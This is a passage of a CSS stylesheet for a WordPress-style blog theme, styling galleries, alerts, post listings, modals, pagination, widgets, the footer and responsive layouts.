.content .wp-caption a,.content .wp-caption img {
	display: block;
	position: relative;
	margin: 0;
}

.gallery {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	overflow: hidden;
	margin: 0 -5px 10px;
}

.gallery .gallery-item {
	display: inline-block;
	width: 33.33%;
	margin: 0 0 10px;
	padding: 0 5px;
	vertical-align: top;
}

.gallery .gallery-icon {
	display: block;
	margin: 0;
	background: #f4f7f1;
}

.gallery .gallery-icon a,.gallery .gallery-icon img {
	display: block;
	width: 100%;
	height: auto;
	margin: 0;
	padding: 0;
}

.gallery .gallery-caption {
	display: block;
	padding: 10px;
	text-align: center;
	background: #f4f7f1;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.11%;
}

.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption {
	display: none;
}

.content .wpcmsdev-alert {
	border: 0;
	margin: 0 0 25px;
	padding: 20px;
	border-radius: 10px;
}

.content .wpcmsdev-alert.has-icon {
	color: #3c2e3f;
	border: 2px solid #bbe552;
	background: 0 0;
	padding-left: 100px;
}

.content .wpcmsdev-alert.has-icon>.fa {
	left: 0;
	width: 100px;
	text-align: center;
	font-size: 40px;
	color: #bbe552;
}

.content .wpcmsdev-alert.color-red {
	border-color: #ff6326;
}

.content .wpcmsdev-alert.color-red>.fa {
	color: #ff6326;
}

.content .wpcmsdev-alert.color-yellow {
	border-color: #fcba26;
}

.content .wpcmsdev-alert.color-yellow>.fa {
	color: #fcba26;
}

.content .wpcmsdev-alert.color-blue {
	border-color: #00aced;
}

.content .wpcmsdev-alert.color-blue>.fa {
	color: #00aced;
}

.content .wpcmsdev-alert p {
	margin: 10px 0;
}

.content .wpcmsdev-alert p:empty {
	display: none;
}

.discussion_box,.featured_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.discussion_box .item,.discussion_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.discussion_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -25px -20px;
}

.discussion_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: calc(50% - 50px);
	margin: 0 25px 20px;
	padding: 20px 40px;
}

.discussion_box .thumb {
	display: block;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 40px;
}

.discussion_box .count,.discussion_box .thumb img,.featured_box .thumb img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.discussion_box .count {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	margin-left: 20px;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
	display: none;
}

.discussion_box .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.discussion_box .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.discussion_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.discussion_box .more:hover,.discussion_box .title:hover,.featured_box .title:hover {
	color: #70ba18;
}

.discussion_box .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.featured_box {
	padding: 60px 0;
	background-color: #f4f7f1;
}

.featured_box .featured {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	margin: 0 -25px;
}

.featured_box .item,.featured_box .links {
	display: block;
	position: relative;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: 50%;
	padding: 0 25px;
}

.featured_box .item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.featured_box .thumb {
	display: block;
	position: relative;
	width: 180px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.featured_box .thumb img {
	z-index: 1;
}

.featured_box .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 15px;
	top: -5px;
}

.featured_box .label,.featured_box .title {
	display: block;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 25px;
}

.featured_box .title {
	color: #3c2e3f;
	font-size: 32px;
	line-height: 1.1;
}

.featured_box .link,.featured_box .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.featured_box .link {
	position: relative;
	font-family: "Ubuntu",sans-serif;
	font-size: 20px;
	font-weight: 400;
	line-height: 1.25;
	margin-bottom: 20px;
	padding-left: 50px;
}

.featured_box .link:before {
	content: '';
	display: block;
	position: absolute;
	height: 3px;
	width: 20px;
	border-radius: 2px;
	background-color: #ff6326;
	left: 0;
	top: 11px;
}

.featured_box .link:hover {
	color: #ff6326;
}

.featured_box .link:last-child {
	margin-bottom: 0;
}

.logo_box,.modal_box,.pagination {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.logo_box,.logo_box .logo {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.logo_box .logo {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	color: #3c2e3f;
	font-family: "Montserrat",sans-serif;
	font-size: 24px;
	font-weight: 700;
	line-height: 1;
	text-transform: uppercase;
}

.logo_box .logo:hover {
	color: #70ba18;
}

.logo_box .logo:before {
	content: '';
	display: block;
	background: url(../images/ico_logo.png) 0 0 no-repeat;
	width: 60px;
	height: 50px;
	margin-right: 15px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.logo_box .logo span,.pagination a,.pagination span {
	text-align: center;
	font-weight: 700;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
}

.logo_box .logo span {
	color: #3c2e3f;
	width: 35px;
	background-color: #fcba26;
	margin-left: 5px;
	display: block;
	font-size: 14px;
	line-height: 37px;
	height: 35px;
	border-radius: 50%;
}

.logo_box .slogan {
	display: block;
	margin-left: 15px;
	opacity: .7;
	color: #3c2e3f;
	font-size: 12px;
	font-weight: 400;
	max-width: 160px;
}

.modal_box,.pagination {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.modal_box,.modal_box .modal {
	-webkit-transition: .5s;
	transition: .5s;
}

.modal_box {
	visibility: hidden;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	right: 0;
	bottom: 0;
	left: 0;
	overflow-x: hidden;
	overflow-y: auto;
	background-color: rgba(0,0,0,.8);
	opacity: 0;
	z-index: 10;
	top: 0;
	padding: 20px;
	position: fixed;
}

.modal_box.is_visible {
	visibility: visible;
	opacity: 1;
}

.modal_box.is_visible .modal {
	top: 0;
}

.modal_box .modal {
	display: block;
	position: relative;
	top: -600px;
	overflow: hidden;
	width: 100%;
	max-width: 500px;
	margin: auto;
	padding: 40px;
	background-color: #fff;
	text-align: center;
}

.modal_box .close {
	display: block;
	position: absolute;
	top: 10px;
	right: 10px;
	background: 0 0;
	border: 0;
	outline: 0;
	width: 18px;
	height: 18px;
	cursor: pointer;
}

.modal_box .close:after,.modal_box .close:before {
	content: '';
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	-webkit-transform: translateY(-50%) rotate(45deg);
	transform: translateY(-50%) rotate(45deg);
	display: block;
	width: 100%;
	height: 1px;
	background-color: #000;
	-webkit-transition: .2s;
	transition: .2s;
}

.modal_box .close:before {
	-webkit-transform: translateY(-50%) rotate(-45deg);
	transform: translateY(-50%) rotate(-45deg);
}

.modal_box .close:hover:after,.modal_box .close:hover:before {
	background-color: #090;
}

.pagination {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	text-align: center;
	margin: 0 -3px 55px;
}

.pagination a,.pagination span {
	display: inline-block;
	height: 40px;
	min-width: 40px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	text-decoration: none;
	vertical-align: middle;
	border-radius: 20px;
	margin: 0 3px 5px;
	padding: 0 10px;
	font-size: 17px;
	line-height: 33px;
	border: 3px solid #70ba18;
}

.pagination span {
	border-color: #fcba26;
	background-color: #fcba26;
	color: #3c2e3f;
}

.pagination a {
	color: #70ba18;
	background-color: #fff;
}

.pagination a:hover {
	border-color: #fcba26;
	color: #fcba26;
	background-color: #fff;
}

.pagination .extend {
	border-color: transparent;
	background: 0 0;
}

.pagination span.next,.pagination span.prev {
	background: 0 0;
	color: #0d7b0d;
}

.popular_box,.posts_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.popular_box .heading {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 30px;
}

.popular_box .title_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.popular_box .navigation {
	display: block;
	position: relative;
	overflow: hidden;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	margin-left: 60px;
}

.popular_box .buttons {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	margin-left: 70px;
}

.popular_box .buttons:after,.popular_box .buttons:before {
	content: '';
	display: block;
	position: absolute;
	top: 7px;
	left: 100%;
	width: 1000px;
	height: 1px;
	background-color: rgba(112,186,24,.4);
}

.popular_box .buttons:after {
	margin-right: 15px;
	left: auto;
	right: 100%;
}

.popular_box .buttons span {
	display: block;
	position: relative;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	width: 15px;
	height: 15px;
	margin-right: 15px;
	background-color: #e5eff0;
	border-radius: 50%;
}

.popular_box .buttons span.active,.popular_box .buttons span:hover,.popular_box .title:hover:before {
	background-color: #ff6326;
}

.popular_box .slider {
	display: block;
	position: relative;
	overflow: hidden;
	width: 100%;
	height: auto;
	font-size: 0;
	line-height: 0;
	white-space: nowrap;
}

.popular_box .slide {
	display: inline-block;
	width: 100%;
	vertical-align: top;
	font-size: 15px;
	font-weight: 300;
	line-height: 1.33;
	white-space: normal;
}

.popular_box .bordered .item {
	padding-top: 30px;
	border-top: 1px solid #dee7ec;
}

.popular_box .bordered .item:nth-child(1),.popular_box .bordered .item:nth-child(2) {
	border-top-width: 0;
	padding-top: 0;
}

.popular_box .item,.popular_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.popular_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -30px -15px 0;
}

.popular_box .item {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	width: calc(50% - 30px);
	margin: 30px 15px 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.popular_box .item.wide {
	width: calc(100% - 30px);
}

.popular_box .thumb {
	display: block;
	position: relative;
	width: 240px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.popular_box .thumb img,.posts_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 10px;
	max-height: 180px;
}

.popular_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 20px;
	font-weight: 500;
	line-height: 1.1;
	margin-bottom: 40px;
	position: relative;
}

.popular_box .title:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -21px;
	height: 3px;
	width: 50px;
	border-radius: 2px;
	background-color: #70ba18;
	-webkit-transition: .2s;
	transition: .2s;
}

.popular_box .title:hover {
	color: #70ba18;
}

.popular_box .text {
	display: block;
	margin-bottom: 18px;
}

.popular_box .details {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.25;
	color: rgba(60,46,63,.7);
}

.popular_box .likes,.popular_box .replies,.popular_box .views {
	display: block;
	position: relative;
	margin-right: 30px;
	padding-left: 22px;
}

.popular_box .likes {
	margin-right: 0;
	padding-left: 20px;
	color: #ff6326;
	font-weight: 400;
}

.popular_box .views:before {
	margin-top: -5px;
	width: 14px;
	height: 9px;
}

.popular_box .likes:before,.popular_box .replies:before,.popular_box .views:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	top: 50%;
	background: url(../images/ico_views.png) 0 0 no-repeat;
}

.popular_box .replies:before {
	background-image: url(../images/ico_comments.png);
	width: 15px;
	height: 14px;
	margin-top: -6px;
}

.popular_box .likes:before {
	background-image: url(../images/ico_likes.png);
	width: 13px;
	height: 12px;
	margin-top: -6px;
}

.posts_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -15px -30px;
}

.posts_box .item {
	display: block;
	width: calc(33.33% - 30px);
	margin: 0 15px 30px;
	border-radius: 20px;
	border: 3px solid transparent;
	padding: 27px;
	background-color: #fff;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-box-shadow: 0 0 38px rgba(140,167,136,.25);
	box-shadow: 0 0 38px rgba(140,167,136,.25);
}

.posts_box .item:hover {
	border-color: #79be27;
}

.posts_box .wide .item {
	width: calc(25% - 30px);
}

.posts_box .thumb {
	display: block;
	position: relative;
	margin-bottom: 20px;
}

.posts_box .category,.posts_box .title {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	margin-bottom: 15px;
}

.footer_box .menu a:hover,.posts_box .category:hover,.posts_box .title:hover,.widget_box .discussion .more:hover,.widget_box .discussion .title:hover,.widget_box .featured .title:hover {
	color: #70ba18;
}

.posts_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
}

.posts_box .text {
	display: block;
	color: rgba(60,46,63,.8);
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
}

.posts_box .button {
	margin-top: 50px;
}

.social_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	margin-bottom: 60px;
	padding: 20px 30px;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 10px;
	background-color: #f4f7f1;
}

.social_box .label {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 500;
	margin-right: 30px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
}

.social_box .like,.social_box .like:before {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.social_box .like {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	background: -webkit-gradient(linear,left top,right top,from(#ffb308),to(#77c61a));
	background: linear-gradient(to right,#ffb308 0%,#77c61a 100%);
	background-size: 100% 100%;
	padding: 8px 20px;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	-webkit-box-shadow: 0 6px 7px rgba(198,197,82,.36);
	box-shadow: 0 6px 7px rgba(198,197,82,.36);
	border-radius: 25px;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
}

.social_box .like:hover {
	background-size: 200% 100%;
}

.social_box .like:before {
	content: '';
	display: block;
	margin-right: 10px;
	background: url(../images/ico_like.png) 0 0 no-repeat;
	width: 21px;
	height: 22px;
	position: relative;
	top: -1px;
}

.social_box .like span {
	opacity: .6;
	font-size: 15px;
	font-weight: 500;
	margin-left: 20px;
}

.social_box .social {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	text-align: right;
	margin-left: auto;
}

.social_box .social img {
	display: inline-block;
	max-width: 100%;
	width: auto;
	height: auto;
}

.title_box,.title_box h1 {
	display: inline-block;
	background: -webkit-linear-gradient(0deg,#ffb308,#77c61a);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.title_box {
	position: relative;
	margin-bottom: 30px;
	text-transform: uppercase;
	font-size: 32px;
	font-weight: 700;
	line-height: 1.25;
	color: #70ba18;
}

.title_box h1 {
	font-size: inherit;
	font-weight: inherit;
	line-height: inherit;
	color: inherit;
	margin: 0;
}

#toc_container {
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	padding: 25px 30px;
}

#toc_container .toc_title {
	font-size: 24px;
	font-weight: 400;
	color: #3c2e3f;
	margin-bottom: 15px;
}

#toc_container li {
	padding: 0 0 0 20px;
}

#toc_container li:before {
	width: 8px;
	height: 8px;
	top: 6px;
	left: 3px;
	background: #40a629;
	border-color: transparent;
	border-radius: 50%;
}

.widget_box {
	margin-bottom: 60px;
}

#toc_container,#toc_container .toc_title,.footer_box,.widget_box,.widget_box .featured,.widget_box .featured .thumb {
	display: block;
	position: relative;
}

.widget_box .featured .thumb {
	width: 180px;
	margin-bottom: 25px;
}

.widget_box .featured .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 10px;
	top: -10px;
}

.widget_box .featured .title {
	display: block;
	color: #3c2e3f;
	font-size: 32px;
	font-weight: 400;
	margin-bottom: 25px;
	line-height: 1.1;
}

.widget_box .featured .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.widget_box .featured img {
	z-index: 1;
}

.footer_box .navigation,.widget_box .discussion {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.widget_box .discussion {
	position: relative;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 20px;
	padding: 20px;
}

.widget_box .discussion .thumb {
	display: block;
	position: relative;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 20px;
}

.widget_box .discussion .count {
	display: none;
	position: absolute;
	top: -15px;
	left: -5px;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
}

.widget_box .discussion .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.widget_box .discussion .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.widget_box .discussion .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.footer_box .menu a,.widget_box .discussion .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.footer_box .development:after,.widget_box .discussion img,.widget_box .featured img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.footer_box {
	background-color: #f4f7f1;
	overflow: hidden;
}

.footer_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 40px 0;
	border-bottom: 1px solid #dee7ec;
}

.footer_box .logo_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.footer_box .menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: 0 auto;
}

.footer_box .menu li {
	display: block;
	margin: 0 20px;
}

.footer_box .menu a {
	font-size: 13px;
	font-weight: 300;
}

.footer_box .counters {
	display: block;
}

.footer_box .counters img {
	display: block;
	width: auto;
	height: auto;
}

.footer_box .footer {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 30px 0;
}

.footer_box .agreement {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
}

.footer_box .agreement:hover {
	color: #70ba18;
}

.footer_box .development {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #232538;
	font-size: 10px;
	font-weight: 400;
	text-align: right;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.footer_box .development:after {
	content: '';
	right: 0;
	background: url(../images/ico_seonica.png) 0 0 no-repeat;
	width: 74px;
	height: 24px;
	margin-left: 13px;
}

.footer_box .orphus {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	text-align: center;
	margin: 0 auto;
	color: #3c2e3f;
	font-size: 16px;
	font-weight: 300;
}

.footer_box .orphus b {
	color: #ff6326;
	font-weight: 500;
}

.footer_box #orphus {
	display: none;
}

@media (max-width:1150px) {
	.sidebar_box {
		width: 300px;
		margin-left: 30px;
	}

	.featured_box .link {
		padding-left: 40px;
	}

	.posts_box .item {
		width: calc(50% - 30px);
	}

	.posts_box .thumb img {
		max-width: none;
	}

	.social_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.social_box .social {
		text-align: center;
		margin-top: 20px;
		width: 100%;
	}
}

@media (max-width:1024px) {
	.wrapper_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.wrapper_box .main_box {
		width: 100%;
	}

	.sidebar_box {
		margin-left: 0;
		width: 100%;
		max-width: 380px;
		margin-top: 20px;
	}

	.header_box {
		margin-bottom: 30px;
	}

	.header_box .header {
		padding: 30px 0;
	}

	.header_box .links {
		margin-top: -30px;
	}

	.header_box .links li {
		height: 50px;
	}

	.header_box .menu {
		margin: 0 auto;
	}

	.header_box .menu a {
		padding: 0 15px;
	}

	.header_box .menu a:before {
		margin-right: 15px;
	}

	.header_box .links ul,.header_box .search {
		width: 360px;
	}

	.header_box input[type=text] {
		font-size: 15px;
		padding: 15px 40px 15px 20px;
	}

	.header_box input[type=submit] {
		top: 10px;
		right: 10px;
		width: 30px;
		height: 30px;
	}

	.header_box .navigation {
		margin-bottom: 30px;
	}

	.header_box .featured {
		margin-top: 30px;
	}

	.breadcrumbs_box,.header_box .heading {
		margin-bottom: 20px;
	}

	.comments_box {
		margin-bottom: 30px;
	}

	.comment .comment {
		margin-left: 20px;
	}

	.comment .comment,.comment+.comment {
		margin-top: 20px;
	}

	.comment-respond {
		padding: 20px;
	}

	.comment-respond .fields {
		margin-bottom: 0;
	}

	h1 {
		font-size: 28px;
	}

	.comment-respond,.content_box,.discussion_box {
		margin-bottom: 30px;
	}

	.content h2 {
		font-size: 24px;
	}

	.content h3 {
		font-size: 20px;
	}

	.content h4 {
		font-size: 18px;
	}

	.content h5 {
		font-size: 17px;
	}

	.content h6 {
		font-size: 15px;
	}

	.content td,.content th {
		padding: 10px 12px;
	}

	.content .wpcmsdev-alert {
		padding: 20px 20px 10px;
	}

	.content .wpcmsdev-alert.has-icon {
		padding-left: 80px;
	}

	.content .wpcmsdev-alert.has-icon>.fa {
		font-size: 32px;
		width: 80px;
	}

	.discussion_box .items {
		margin: 0 -10px -20px;
	}

	.discussion_box .item {
		width: calc(50% - 20px);
		margin: 0 10px 20px;
		padding: 20px;
	}

	.discussion_box .thumb,.featured_box .thumb {
		margin-right: 20px;
	}

	.featured_box {
		padding: 30px 0;
	}

	.featured_box .label {
		margin-bottom: 15px;
	}

	.featured_box .title {
		margin-bottom: 15px;
		font-size: 24px;
	}

	.featured_box .link {
		font-size: 17px;
		padding-left: 30px;
		margin-bottom: 15px;
	}

	.featured_box .link:before {
		top: 10px;
		width: 15px;
	}

	.modal_box .modal {
		padding: 20px;
	}

	.featured_box,.pagination,.popular_box,.posts_box,.social_box {
		margin-bottom: 30px;
	}

	#toc_container,.popular_box .heading {
		margin-bottom: 20px;
	}

	.popular_box .navigation {
		margin-left: 40px;
	}

	.popular_box .items {
		margin-left: -10px;
		margin-right: -10px;
	}

	.popular_box .item {
		width: calc(50% - 20px);
		margin-left: 10px;
		margin-right: 10px;
	}

	.popular_box .item.wide {
		width: calc(100% - 20px);
	}

	.popular_box .thumb {
		width: 160px;
		margin-right: 15px;
	}

	.popular_box .title {
		font-size: 17px;
		line-height: 20px;
		margin-bottom: 30px;
	}

	.popular_box .title:before {
		bottom: -17px;
	}

	.popular_box .text {
		margin-bottom: 12px;
	}

	.posts_box .items {
		margin: 0 -10px -20px;
	}

	.posts_box .item {
		margin: 0 10px 20px;
		padding: 17px;
	}

	.posts_box .item,.posts_box .wide .item {
		width: calc(50% - 20px);
	}

	.posts_box .category,.posts_box .thumb,.posts_box .title {
		margin-bottom: 10px;
	}

	.posts_box .button {
		margin-top: 30px;
	}

	.social_box {
		padding: 20px;
	}

	.social_box .label {
		margin: 10px 20px 10px 0;
	}

	.title_box {
		font-size: 26px;
		margin-bottom: 20px;
	}

	#toc_container {
		padding: 15px 20px;
	}

	#toc_container .toc_title {
		font-size: 21px;
	}

	.widget_box .featured .thumb {
		margin-bottom: 15px;
	}

	.widget_box .featured .title {
		font-size: 24px;
		margin-bottom: 15px;
	}

	.widget_box .featured .text {
		margin-bottom: 20px;
	}

	.widget_box {
		margin-bottom: 30px;
	}

	.footer_box .navigation {
		padding: 20px 0;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .menu {
		margin-left: -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .logo_box {
		width: 100%;
		margin: 0 0 20px;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .footer {
		padding: 20px 0;
	}
}

@media (max-width:768px) {
	.header_box .header,.header_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.header_box .header {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}

	.header_box .navigation {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		margin: 0;
	}

	.header_box .logo_box {
		margin-bottom: 20px;
	}

	.header_box .search {
		margin: 0 0 30px;
	}

	.header_box .links ul {
		margin: 0;
	}

	.header_box .menu a {
		font-size: 14px;
	}

	.header_box .title {
		font-size: 16px;
	}

	.header_box .thumb {
		margin-right: 15px;
	}

	.content .table_wrapper {
		display: block;
		overflow-x: auto;
		overflow-y: hidden;
	}

	.content .alignleft,.content .alignright {
		float: none;
		display: block;
		margin: 0 auto 25px;
		text-align: center;
		max-width: none;
	}

	.gallery-columns-2 .gallery-item {
		width: 100%;
	}

	.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item {
		width: 50%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 33.33%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 25%;
	}

	.discussion_box .items {
		display: block;
		margin: 0;
	}

	.discussion_box .item {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		margin: 0 0 20px;
		width: auto;
	}

	.discussion_box .item:last-child,.featured_box .item:last-child,.featured_box .links:last-child {
		margin-bottom: 0;
	}

	.featured_box .featured {
		display: block;
		margin: 0;
	}

	.featured_box .item,.featured_box .links {
		padding: 0;
		width: auto;
		margin-bottom: 30px;
	}

	.popular_box .items {
		margin: -20px 0 0;
	}

	.popular_box .bordered .item {
		padding-top: 20px;
	}

	.popular_box .bordered .item:nth-child(2) {
		border-top-width: 1px;
		padding-top: 20px;
	}

	.popular_box .item {
		width: 100%;
		margin: 20px 0 0;
	}

	.popular_box .item.wide {
		width: 100%;
	}

	.popular_box .buttons,.popular_box .navigation {
		margin-left: 20px;
	}

